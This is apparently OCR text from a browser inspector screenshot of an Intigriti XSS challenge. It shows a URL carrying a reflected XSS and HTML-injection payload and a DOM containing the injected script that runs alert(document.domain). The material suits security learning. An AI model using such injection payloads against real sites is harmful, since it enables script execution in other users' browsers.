 iti.io/challenge/challenge.php?xss=;alert(document.domain)&html=</h1></div><tag id="intigriti"><tag2>'ttt</tag2></tag>
Inspector Console Debugger Network Style Editor Performance
Search HTML
<html lang="en"> event
:ho
<head> ••• </head>
ele
<body id="body"> flex scroll
<div class="wrapper" "=""> ••• </div> overflow
}
<!--!!!-->
<div id="html" class="text"> ••• </div> overflow
boo
<tag id="intigriti"> ••• </tag> overflow
<!--!!!-->
<div class="a">'"</div>
<div id="container"> ••• </div> flex
<script type="text/javascript">)]}';alert(document.domain)</script>
</body>
</html>
bac
html > body#body